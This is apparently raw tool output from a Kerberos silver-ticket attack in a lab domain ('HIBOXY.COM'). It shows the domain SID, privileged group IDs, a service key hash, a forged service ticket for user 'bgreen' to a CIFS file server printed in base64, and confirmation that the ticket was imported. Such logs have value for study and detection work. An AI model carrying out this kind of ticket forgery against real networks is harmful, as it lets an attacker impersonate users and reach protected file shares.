 [*] Domain         : HIBOXY.COM (HIBOXY)
[*] SID            : S-1-5-21-1165364801-2165540956-2109386109
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : F926E6F8378F6D455E3A873E00AC7E91
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : F926E6F8378F6D455E3A873E00AC7E91
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : cifs
[*] Target         : file01.hiboxy.com
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'bgreen' to 'cifs/file01.hiboxy.com'
[*] AuthTime       : 4/7/2025 7:33:19 PM
[*] StartTime      : 4/7/2025 7:33:19 PM
[*] EndTime        : 4/8/2025 5:33:19 AM
[*] RenewTill      : 4/14/2025 7:33:19 PM
[*] base64(ticket.kirbi):
doIFEzCCBQ+gAwIBBaEDAgEWooIEGDCCBBRhggQQMIIEDKADAgEFoQwbCkhJQk9YWS5DT02iJDAioAMC
AQKhGzAZGwRjaWZzGxFmaWxlMDEuaGlib3h5LmNvbaOCA88wggPLoAMCARehAwIBA6KCA70EggO5FMP6
QfqSDDgM3eFJWxuGbFUBtHO7e63KfUszQMhp6qrKH2XYq8GJ5p6Cf8sI/LvlfeXVatlfHXLF9oYx3YBq
PZ3MtZmspgQaZqgxiG0Xmv8FSvrJ1PTDm2mQy+2ap1iu9vpTIVI+hEvaT4O9B8B0gxpsWS9/cvuzgIMR
44oiVJtX9GdL7CPv4TFkv+phzku/ezoEXiM4cuLIsuhquxTXZewlEeUNpFSrroZnB5t4T3/ULC+X8aDm
WWwymIwxxkkTQNaUJTBarZYWAybrI4M7r35hhVOyT8k8110jFmO/vWIbP6KYT3tuI2lnCsk87GjAvGgu
DxrYnOffoM4FKTvzqjQDhNjXSn1TuOmYxo+MKqBNAz2IXChI915WdFJH29oz0fqf+Cc4DsxjlA46Uz6z
sRlCo+bS/K48CfvLlIR2hOP1Qe58q1KAm6MyarsNU8NSY+0bc1Fu9KJ4TgTNRmqnZnuGRwMwQWG/QvYO
ZJem4391VKx3I2jp03bq1+aHIUOd3eLZAqA+v04UYZyc3XSUQLpmH5vLXLFPXvKVd17RG58AuMWzW19x
8wK7Zd8z1zSydOSfLLZEihByKTeZARuuZoRzcp25IXrhs0aUKUTeFS1z9lIoKOGxMcZPffWqo7O93oB/
APjjpaBFkx5odXv/W+eNpoSimq+gI/SdB0/sOzWt6jttIS1JhSlq7JDwB+Fr0pYxwW7YVA1rZI4nvcH6
ci4vG9gEkH7AcBkhrzP7YohMls9AcIp/WbfQnQcCczWWBdKWtI1UZdPEwQ9/AC6oiKHlTMvRY/abfVKG
9wltr+0pKPjRtHa8dSp3gsWnK15tmpHhUDKtrIwNO/H5pgDd6qO6lDuUDm10E1lM/rzRZuFPZJX/CORd
P+c0UA5gO19xHKtRCkLN99s1sa/e+u+15pMDS+zoXXVc7h1cG5Zd/bTU7EjksJ83+ZeLT30FgybXAezL
UiDuTBAFB4V6TNsxkyefWHYlAVL8jx+VACL7bzQwAIh33rPqfPATcE3nEkcFT0FKPKL5m7k05CeVaJj0
TL4FX3B9TkBKp6i/0R7PPsNvOflMV5GzqGpydFpl8ZvhOgcQ7tz20rHeSyChHpulp9CFHYPApIpjUIuo
8eCUZbNrsqTuNOaBMwJrws9+jU6ArWn60fv5YS42vEodKmj3P7drXeqjF31AxWSt/rWkLP2zDM88Poo3
7M0zDKKLyyXknjmsgap2Svkw5ohq3C/hKny1C0uLydKmjbdHBtG7PF197Ev+WXP2nCajgeYwgeOgAwIB
AKKB2wSB2H2B1TCB0qCBzzCBzDCByaAbMBmgAwIBF6ESBBBKTOsZrPrQDA0yFzZO4DD0oQwbCkhJQk9Y
WS5DT02iEzARoAMCAQGhCjAIGwZiZ3JlZW6jBwMFAECgAACkERgPMjAyNTA0MDcxOTMzMTlapREYDzIw
MjUwNDA3MTkzMzE5WqYRGA8yMDI1MDQwODA1MzMxOVqnERgPMjAyNTA0MTQxOTMzMTlaqAwbCkhJQk9Y
WS5DT02pJDAioAMCAQKhGzAZGwRjaWZzGxFmaWxlMDEuaGlib3h5LmNvbQ==
[+] Ticket successfully imported!